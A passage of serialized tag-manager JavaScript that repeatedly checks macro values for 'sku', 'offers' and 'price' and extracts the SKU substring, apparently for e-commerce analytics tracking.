headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return 